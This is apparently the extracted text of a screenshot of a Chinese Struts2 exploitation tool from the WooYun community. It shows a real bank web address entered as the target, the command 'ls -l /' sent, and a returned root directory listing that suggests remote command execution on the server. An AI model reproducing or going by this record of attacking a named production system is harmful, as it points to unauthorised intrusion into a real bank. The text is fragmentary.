 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: https://pbank.psbc.com/jf/gift/giftDetail.j 检测是否有漏洞
;(194
drwxrwxr-x 15 weblogic weblogic 4096 9 14 19:19 app
drwxr-xr-x 2 root root 4096 2009-07-28 bin
drwxr-xr-x 4 root root 1024 2009-07-28 boot
drwxr-xr-x 12 root root 6600 6 27 20:19 dev
drwxr-xr-x 111 root root 12288 12 7 04:02 etc
drwxr-xr-x 6 root root 4096 2012-04-18 home
drwxr-xr-x 2 root root 4096 2005-08-02 initrd
drwxr-xr-x 10 root root 4096 2009-07-28 lib
输入命令: ls -l /
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org